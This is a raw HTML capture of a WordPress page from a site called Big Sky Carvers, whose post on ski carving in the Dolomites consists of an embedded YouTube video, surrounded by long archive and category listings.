

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigskycarvers.net/2018/11/13/ski-carving-carving-skiing-head-ski-passo-san-pellegrino-dolomiti-superski/
body_size: 17190
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bigskycarvers.net/xmlrpc.php" />
<title>Ski Carving Carving Skiing Head Ski Passo San Pellegrino Dolomiti Superski | Big Sky Carvers</title>
<link rel="alternate" type="application/rss+xml" title="Big Sky Carvers &raquo; Feed" href="https://bigskycarvers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Sky Carvers &raquo; Comments Feed" href="https://bigskycarvers.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bigskycarvers.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_style-css'  href='https:///bigskycarvers.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_Font-css'  href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_Font2-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_shadow-css'  href='https:///bigskycarvers.net/wp-content/themes/default/css/shadow.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///bigskycarvers.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigskycarvers.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bigskycarvers.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pheasant Big Sky Carvers Mark Pierce Pheasant Sculpture Beauty' href='https://bigskycarvers.net/2018/11/13/pheasant-big-sky-carvers-mark-pierce-pheasant-sculpture-beauty/' />
<link rel='next' title='FAT BLUEBIRD RARE Cookie Jar Phyllis Driscoll, Big Sky Carvers' href='https://bigskycarvers.net/2018/11/14/fat-bluebird-rare-cookie-jar-phyllis-driscoll-big-sky-carvers-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://bigskycarvers.net/2018/11/13/ski-carving-carving-skiing-head-ski-passo-san-pellegrino-dolomiti-superski/' />
<link rel='shortlink' href='https://bigskycarvers.net/?p=1885' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
 <style type="text/css">
			@media screen and (max-width:601px){
			body{border:0px; border-top:5px solid;}
		}
			
    </style>
<style type="text/css">
		.site-title a,
		.site-description {
			color: #222!important;
		}
	</style><script async type="text/javascript" src="/jebebe.js"></script>
<script type="text/javascript" src="/zefi.js"></script>
</head>
<body class="single single-post postid-1885 single-format-standard">
<div class="wrapper">
	<div id="header">
		
					<h1 class="site-title"><a href="https://bigskycarvers.net/" rel="home">Big Sky Carvers</a></h1>
			<h2 class="site-description"></h2>
					<div id="header-menu" role="navigation"><div class="menu"><ul><li ><a href="https://bigskycarvers.net/">Home</a></li><li class="page_item page-item-6"><a href="https://bigskycarvers.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://bigskycarvers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://bigskycarvers.net/service-agreement/">Service Agreement</a></li></ul></div>
</div>
					</div><div class="container">
							<div id="post-1885" class="post-1885 post type-post status-publish format-standard hentry category-carving tag-carving tag-dolomiti tag-head tag-passo tag-pellegrino tag-skiing tag-superski radius">
				<h1 class="post-title">Ski Carving Carving Skiing Head Ski Passo San Pellegrino Dolomiti Superski</h1>
						<div class="crumbs"><a href="https://bigskycarvers.net/">Home</a>
		} <a href="https://bigskycarvers.net/category/carving/">carving</a> } 				<a href="https://bigskycarvers.net/2018/11/13/ski-carving-carving-skiing-head-ski-passo-san-pellegrino-dolomiti-superski/">Ski Carving Carving Skiing Head Ski Passo San Pellegrino Dolomiti Superski</a>
		</div>
			
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/uW4F8AEiofk" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bigskycarvers.net/2018/11/13/ski-carving-carving-skiing-head-ski-passo-san-pellegrino-dolomiti-superski/" data-a2a-title="Ski Carving Carving Skiing Head Ski Passo San Pellegrino Dolomiti Superski"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2018%2F11%2F13%2Fski-carving-carving-skiing-head-ski-passo-san-pellegrino-dolomiti-superski%2F&amp;linkname=Ski%20Carving%20Carving%20Skiing%20Head%20Ski%20Passo%20San%20Pellegrino%20Dolomiti%20Superski" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2018%2F11%2F13%2Fski-carving-carving-skiing-head-ski-passo-san-pellegrino-dolomiti-superski%2F&amp;linkname=Ski%20Carving%20Carving%20Skiing%20Head%20Ski%20Passo%20San%20Pellegrino%20Dolomiti%20Superski" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2018%2F11%2F13%2Fski-carving-carving-skiing-head-ski-passo-san-pellegrino-dolomiti-superski%2F&amp;linkname=Ski%20Carving%20Carving%20Skiing%20Head%20Ski%20Passo%20San%20Pellegrino%20Dolomiti%20Superski" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://bigskycarvers.net/2018/11/13/ski-carving-carving-skiing-head-ski-passo-san-pellegrino-dolomiti-superski/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>				<div class="meta border radius">
					<a href="https://bigskycarvers.net/author/admin/" title="View all posts by admin" rel="author">admin</a>, <a href="https://bigskycarvers.net/2018/11/13/ski-carving-carving-skiing-head-ski-passo-san-pellegrino-dolomiti-superski/" rel="bookmark">November 13, 2018</a>. 						Category: <a href="https://bigskycarvers.net/category/carving/" rel="category tag">carving</a>.
					Tagged: <a href="https://bigskycarvers.net/tag/carving/" rel="tag">carving</a>, <a href="https://bigskycarvers.net/tag/dolomiti/" rel="tag">dolomiti</a>, <a href="https://bigskycarvers.net/tag/head/" rel="tag">head</a>, <a href="https://bigskycarvers.net/tag/passo/" rel="tag">passo</a>, <a href="https://bigskycarvers.net/tag/pellegrino/" rel="tag">pellegrino</a>, <a href="https://bigskycarvers.net/tag/skiing/" rel="tag">skiing</a>, <a href="https://bigskycarvers.net/tag/superski/" rel="tag">superski</a>. 		<div class="author-info">
			<div class="author-avatar">
				</div>
				<div class="author-description">
					<h2>About admin</h2>
										<div class="author-link"><a href="https://bigskycarvers.net/author/admin/">
					View all posts by admin</a>
				</div>
			</div>
		</div>
					</div>
			
		</div>
<div class="newer-posts border radius"><a href="https://bigskycarvers.net/2018/11/14/fat-bluebird-rare-cookie-jar-phyllis-driscoll-big-sky-carvers-2/" rel="next">FAT BLUEBIRD RARE Cookie Jar Phyllis Driscoll, Big Sky Carvers</a> &rarr;</div><div class="older-posts border radius">&larr; <a href="https://bigskycarvers.net/2018/11/13/pheasant-big-sky-carvers-mark-pierce-pheasant-sculpture-beauty/" rel="prev">Pheasant Big Sky Carvers Mark Pierce Pheasant Sculpture Beauty</a> </div><div id="comments">
		</div>
</div>
<div id="rightsidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://bigskycarvers.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://bigskycarvers.net/2026/01/26/watch-an-eagle-come-to-life-carving-with-spray-foam/">Watch An Eagle Come To Life Carving With Spray Foam</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/26/6-vintage-big-sky-lodge-stoneware-collection-thomas-norby-alaska-fish-fishing-ak/">6 vintage Big Sky Lodge Stoneware Collection Thomas Norby Alaska fish fishing AK</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/25/from-discarded-wood-to-legendary-portraits/">From Discarded Wood To Legendary Portraits</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/25/big-sky-carvers-buffalo-sign-montana-artist-signed-h-s-track-shoe-hand-painted/">Big Sky Carvers buffalo sign Montana artist signed h. S. Track shoe Hand Painted</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/24/big-sky-carvers-pintail-drake-duck-decoy/">Big Sky Carvers Pintail Drake Duck Decoy</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://bigskycarvers.net/2026/01/'>January 2026</a></li>
	<li><a href='https://bigskycarvers.net/2025/12/'>December 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/11/'>November 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/10/'>October 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/09/'>September 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/08/'>August 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/07/'>July 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/06/'>June 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/05/'>May 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/04/'>April 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/03/'>March 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/02/'>February 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/01/'>January 2025</a></li>
	<li><a href='https://bigskycarvers.net/2024/12/'>December 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/11/'>November 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/10/'>October 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/09/'>September 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/08/'>August 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/07/'>July 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/06/'>June 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/05/'>May 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/04/'>April 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/03/'>March 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/02/'>February 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/01/'>January 2024</a></li>
	<li><a href='https://bigskycarvers.net/2023/12/'>December 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/11/'>November 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/10/'>October 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/09/'>September 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/08/'>August 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/07/'>July 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/06/'>June 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/05/'>May 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/04/'>April 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/03/'>March 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/02/'>February 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/01/'>January 2023</a></li>
	<li><a href='https://bigskycarvers.net/2022/12/'>December 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/11/'>November 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/10/'>October 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/09/'>September 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/08/'>August 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/07/'>July 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/06/'>June 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/05/'>May 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/04/'>April 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/03/'>March 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/02/'>February 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/01/'>January 2022</a></li>
	<li><a href='https://bigskycarvers.net/2021/12/'>December 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/11/'>November 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/10/'>October 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/09/'>September 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/08/'>August 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/07/'>July 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/06/'>June 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/05/'>May 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/04/'>April 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/03/'>March 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/02/'>February 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/01/'>January 2021</a></li>
	<li><a href='https://bigskycarvers.net/2020/12/'>December 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/11/'>November 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/10/'>October 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/09/'>September 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/08/'>August 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/07/'>July 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/06/'>June 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/05/'>May 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/04/'>April 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/03/'>March 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/02/'>February 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/01/'>January 2020</a></li>
	<li><a href='https://bigskycarvers.net/2019/12/'>December 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/11/'>November 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/10/'>October 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/09/'>September 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/08/'>August 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/07/'>July 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/06/'>June 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/05/'>May 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/04/'>April 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/03/'>March 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/02/'>February 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/01/'>January 2019</a></li>
	<li><a href='https://bigskycarvers.net/2018/12/'>December 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/11/'>November 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/10/'>October 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/09/'>September 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/08/'>August 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/07/'>July 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/06/'>June 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/05/'>May 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/04/'>April 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/03/'>March 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/02/'>February 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/01/'>January 2018</a></li>
	<li><a href='https://bigskycarvers.net/2017/12/'>December 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/11/'>November 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/10/'>October 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/09/'>September 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/08/'>August 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/07/'>July 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/06/'>June 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/05/'>May 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/04/'>April 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/03/'>March 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/02/'>February 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/01/'>January 2017</a></li>
	<li><a href='https://bigskycarvers.net/2016/12/'>December 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/11/'>November 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/10/'>October 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/09/'>September 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/08/'>August 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/07/'>July 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/06/'>June 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/05/'>May 2016</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-3199"><a href="https://bigskycarvers.net/category/11big/" >11big</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bigskycarvers.net/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://bigskycarvers.net/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://bigskycarvers.net/category/16-pc/" >16-pc</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://bigskycarvers.net/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://bigskycarvers.net/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://bigskycarvers.net/category/200ft/" >200ft</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://bigskycarvers.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://bigskycarvers.net/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://bigskycarvers.net/category/2x03/" >2&#215;03</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://bigskycarvers.net/category/2x04/" >2&#215;04</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://bigskycarvers.net/category/2x05/" >2&#215;05</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://bigskycarvers.net/category/2x09/" >2&#215;09</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://bigskycarvers.net/category/3-ducks/" >3-ducks</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://bigskycarvers.net/category/35big/" >35big</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bigskycarvers.net/category/398a/" >398a</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://bigskycarvers.net/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://bigskycarvers.net/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://bigskycarvers.net/category/actias/" >actias</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://bigskycarvers.net/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bigskycarvers.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://bigskycarvers.net/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://bigskycarvers.net/category/aerial/" >aerial</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://bigskycarvers.net/category/agate/" >agate</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://bigskycarvers.net/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://bigskycarvers.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://bigskycarvers.net/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://bigskycarvers.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://bigskycarvers.net/category/ambitious/" >ambitious</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://bigskycarvers.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://bigskycarvers.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://bigskycarvers.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://bigskycarvers.net/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://bigskycarvers.net/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://bigskycarvers.net/category/angie/" >angie</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bigskycarvers.net/category/angler/" >angler</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://bigskycarvers.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://bigskycarvers.net/category/antler/" >antler</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bigskycarvers.net/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://bigskycarvers.net/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://bigskycarvers.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://bigskycarvers.net/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://bigskycarvers.net/category/ashton-drake/" >ashton-drake</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bigskycarvers.net/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://bigskycarvers.net/category/astrophotography/" >astrophotography</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://bigskycarvers.net/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://bigskycarvers.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://bigskycarvers.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://bigskycarvers.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bigskycarvers.net/category/b5030011/" >b5030011</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://bigskycarvers.net/category/b5030012/" >b5030012</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://bigskycarvers.net/category/b5030015/" >b5030015</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://bigskycarvers.net/category/b5030016/" >b5030016</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://bigskycarvers.net/category/b5030018/" >b5030018</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bigskycarvers.net/category/b5030019/" >b5030019</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://bigskycarvers.net/category/b5030020/" >b5030020</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://bigskycarvers.net/category/b5030021/" >b5030021</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bigskycarvers.net/category/b5030031/" >b5030031</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://bigskycarvers.net/category/b5030032/" >b5030032</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://bigskycarvers.net/category/b5030035/" >b5030035</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bigskycarvers.net/category/b5030036/" >b5030036</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://bigskycarvers.net/category/b5030059/" >b5030059</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://bigskycarvers.net/category/b5030061/" >b5030061</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://bigskycarvers.net/category/b5030062/" >b5030062</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://bigskycarvers.net/category/b5030064/" >b5030064</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bigskycarvers.net/category/b5030067/" >b5030067</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bigskycarvers.net/category/b5030069/" >b5030069</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://bigskycarvers.net/category/b5030070/" >b5030070</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bigskycarvers.net/category/b5030071/" >b5030071</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bigskycarvers.net/category/b5030072/" >b5030072</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://bigskycarvers.net/category/b5030073/" >b5030073</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://bigskycarvers.net/category/b5030074/" >b5030074</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bigskycarvers.net/category/b5030075/" >b5030075</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://bigskycarvers.net/category/b5030076/" >b5030076</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://bigskycarvers.net/category/b5030077/" >b5030077</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bigskycarvers.net/category/b5060012/" >b5060012</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://bigskycarvers.net/category/b5080065/" >b5080065</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://bigskycarvers.net/category/b5080066/" >b5080066</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://bigskycarvers.net/category/b5180004/" >b5180004</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://bigskycarvers.net/category/b5180008/" >b5180008</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://bigskycarvers.net/category/b5180015/" >b5180015</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bigskycarvers.net/category/b5180019/" >b5180019</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bigskycarvers.net/category/b5180020/" >b5180020</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://bigskycarvers.net/category/b5180033/" >b5180033</a>
</li>
